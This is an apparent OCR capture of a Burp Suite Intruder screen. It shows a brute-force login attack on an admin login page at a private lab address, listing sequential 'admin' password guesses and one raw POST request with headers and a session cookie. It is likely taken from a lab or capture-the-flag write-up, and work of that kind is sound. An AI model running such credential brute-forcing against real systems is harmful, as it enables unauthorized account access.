 Intruder attack 29
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Requ... Payload1 Payload2 Status Error Timeo... Length Comment
989 admin admin988 200 4893
990 admin admin989 200 4893
991 admin admin990 200 4893
992 admin admin991 200 4893
993 admin admin992 200 4893
994 admin admin993 200 4893
995 admin admin994 200 4893
996 admin admin995 200 4893
997 admin admin996 200 4893
998 admin admin997 200 4893
999 admin admin998 200 4893
1000 admin admin999 200 4893
Request Response
Raw Params Headers Hex
POST /admin/login.php HTTP/1.1
Host: 192.168.1.4
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: http://192.168.1.4/admin/login.php
Cookie: CMSSESSIDd52ff1e6da9c=85sht89kilkkh01c0eqt6ufge4
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
? < + > Type a search term 0 matches
Finished